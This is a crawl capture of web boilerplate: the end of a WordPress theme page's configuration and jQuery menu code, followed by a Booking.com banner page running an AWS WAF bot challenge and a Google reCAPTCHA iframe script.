bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_63_66d","tdc_css_class":"tdi_63_66d","tdc_css_class_style":"tdi_63_66d_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63_66d');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_129_656',
                        block = jQuery(blockClass),
                        submenus = block.find('li ul'),
                        bottomOffset;

                    if( submenus.length > 0 ) {
                        jQuery(window).resize(function () {
                            submenus.each(function () {
                                bottomOffset = jQuery(this).offset().top + jQuery(this).outerHeight();

                                if( bottomOffset > jQuery(window).outerHeight() ) {
                                    jQuery(this).css('bottom', '100%');
                                }
                            });
                        });
                    }

                    jQuery(blockClass + '.tdb-horiz-menu-singleline .menu-item-has-children').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 06:09:49 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booking.com/flexiproduct.html?product=banner&w=300&h=250&lang=xb&aid=1829804&target_aid=1829804&tmpl=affiliate_banner&fid=1768603026271&affiliate-link=widget1&
body_size: 1812
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = ['booking.com'];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AEO9gbUdnuqRleedIFveoKBAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMXCicb+XDQ2DOsA5iAgEQgDtOOjvqzKqZUOOF66YElXu3pyocg5gVC0/BC8tD+g1jRYn/JwfrKMBS9Rb8m+RPFq76YP0B8+1diFDu+g==",
          "iv":"A6x+RwFw7AAAHRIk",
          "context":"FJ1ercdeN9B2zjcBa6qHexyMAxfu6G0nazTT8SbVgCKzhIfiLSVRdSB997d7w98Clw2rgnHSMHu61KxxYH4HsC/V2EUcH//o20zmNRTJUVz7bTRf4F8n7+CD33Cw4iTKpHJqNVVVTF+0VbKvTP7XPsGxVe8X9AN5/Cio2oIsFFbFiYfS1PxE1rKqo+og4dHubHzkjXmUypEDsQz/ubVh9H7hrwszcVl0P+OAfnh4aar504zNI0C5waVPC3YrffKU/KYiGejHbAvkNmp9jk5c6d5dTPO9BBPcgZf43shKrJF00X67Jmt/fAWC+FJRAxuXmE+BjUGW7dqOTfRjdQ0z3Xd1vXYcNtLeDrI8X2xvJr6kmIU="
};
    </script>
    <script src="https://d8c14d4960ca.337f8b16.us-east-2.token.awswaf.com/d8c14d4960ca/a18a4859af9c/f81f84a03d17/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L-05HfQRpHDhv3mrismzRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768603030864');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>